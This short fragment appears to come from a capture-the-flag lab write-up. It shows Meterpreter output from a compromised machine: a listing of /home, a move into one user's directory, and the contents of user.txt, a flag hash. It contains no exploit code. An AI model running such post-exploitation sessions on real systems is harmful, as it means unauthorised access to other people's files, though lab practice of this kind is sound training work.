 Listing: /home
Mode Size Type Last modified Name
40755/rwxr-xr-x 4096 dir 2020-09-22 07:37:57 -0400 inferno
40755/rwxr-xr-x 4096 dir 2020-09-21 13:22:18 -0400 narak
40755/rwxr-xr-x 4096 dir 2020-09-21 13:05:51 -0400 yamdoot
meterpreter > cd inferno
meterpreter > ls
Listing: /home/inferno
Mode Size Type Last modified Name
100644/rw-r--r-- 220 fil 2020-09-22 07:35:37 -0400 .bash_logout
100644/rw-r--r-- 3771 fil 2020-09-22 07:35:37 -0400 .bashrc
100644/rw-r--r-- 807 fil 2020-09-22 07:35:37 -0400 .profile
100644/rw-r--r-- 41 fil 2020-09-22 07:37:57 -0400 user.txt
meterpreter > cat user.txt
Flag: {5f95bf06ce19af69bfa5e53f797ce6e2}
meterpreter >